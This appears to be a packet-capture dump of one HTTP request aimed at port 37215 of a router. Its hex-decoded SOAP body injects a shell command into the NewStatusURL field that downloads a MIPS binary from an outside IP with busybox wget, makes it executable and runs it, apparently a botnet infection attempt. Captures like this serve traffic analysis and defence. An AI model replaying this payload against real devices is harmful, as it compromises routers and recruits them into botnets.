 1 0.000000 196.196.41.68 HTTP 724 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Frame 1: 724 bytes on wire (5792 bits), 724 bytes captured (5792 bits)
Ethernet II, Src: 90:ad:48:cd:92:3c (90:ad:48:cd:92:3c), Dst: AlphaESS_08:b5:d1:14 (bc:97:48:b5:d1:14)
Internet Protocol Version 4, Src: 196.196.41.68, Dst:
Transmission Control Protocol, Src Port: 47178, Dst Port: 37215, Seq: 1, Ack: 1, Len: 670
Hypertext Transfer Protocol
> POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\n
Host: :37215\r\n
Connection: keep-alive\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
User-Agent: python-requests/2.25.1\r\n
> Content-Length: 477\r\n
\r\n
[Full request URI: http:// :37215/ctrlt/DeviceUpgrade_1]
[HTTP request 1/1]
File Data: 477 bytes
Data (477 bytes)
Data: 3c3f786d6c2076657273696f6e3d22312e3022203f3e0a202020203c733a456e76656c6f…
140 67 2f 73 6f 61 70 2f 65 6e 76 65 6c 6f 70 65 2f g/soap/e nvelope/
150 22 20 73 3a 65 6e 63 6f 64 69 6e 67 53 74 79 6c " s:enco dingStyl
160 65 3d 22 68 74 74 70 3a 2f 2f 73 63 68 65 6d 61 e="http: //schema
170 73 2e 78 6d 6c 73 6f 61 70 2e 6f 72 67 2f 73 6f s.xmlsoa p.org/so
180 61 70 2f 65 6e 63 6f 64 69 6e 67 2f 22 3e 0a 20 ap/encod ing/">·
190 20 20 20 3c 73 3a 42 6f 64 79 3e 3c 75 3a 55 70 <s:Bo dy><u:Up
1a0 67 72 61 64 65 20 78 6d 6c 6e 73 3a 75 3d 22 75 grade xm lns:u="u
1b0 72 6e 3a 73 63 68 65 6d 61 73 2d 75 70 6e 70 2d rn:schem as-upnp-
1c0 6f 72 67 3a 73 65 72 76 69 63 65 3a 57 41 4e 50 org:serv ice:WANP
1d0 50 50 43 6f 6e 6e 65 63 74 69 6f 6e 3a 31 22 3e PPConnec tion:1">
1e0 0a 20 20 20 20 3c 4e 65 77 53 74 61 74 75 73 55 · <Ne wStatusU
1f0 52 4c 3e 24 28 62 75 73 79 62 6f 78 20 77 67 65 RL>$(bus ybox wge
200 74 20 2d 67 20 32 30 39 2e 31 34 31 2e 35 37 2e t -g 209 .141.57.
210 32 32 31 20 2d 6c 20 2f 74 6d 70 2f 61 69 77 65 221 -l / tmp/aiwe
220 69 6a 61 6e 66 20 2d 72 20 2f 6d 69 70 73 3b 63 ijanf -r /mips;c
230 68 6d 6f 64 20 37 37 37 20 2f 74 6d 70 2f 61 69 hmod 777 /tmp/ai
240 77 65 69 6a 61 6e 66 20 3b 2f 74 6d 70 2f 61 69 weijanf ;/tmp/ai
250 77 65 69 6a 61 6e 66 20 68 75 61 77 65 69 2e 6d weijanf huawei.m
260 69 70 73 29 3c 2f 4e 65 77 53 74 61 74 75 73 55 ips)</Ne wStatusU
270 52 4c 3e 0a 3c 4e 65 77 44 6f 77 6e 6c 6f 61 64 RL>·<New Download
280 55 52 4c 3e 24 28 65 63 68 6f 20 48 55 41 57 45 URL>$(ec ho HUAWE
290 49 55 50 4e 50 29 3c 2f 4e 65 77 44 6f 77 6e 6c IUPNP)</ NewDownl
2a0 6f 61 64 55 52 4c 3e 0a 3c 2f 75 3a 55 70 67 72 oadURL>· </u:Upgr
2b0 61 64 65 3e 0a 20 20 20 20 3c 2f 73 3a 42 6f 64 ade>· </s:Bod
2c0 79 3e 0a 20 20 20 20 3c 2f 73 3a 45 6e 76 65 6c y>· < /s:Envel
2d0 6f 70 65 3e ope>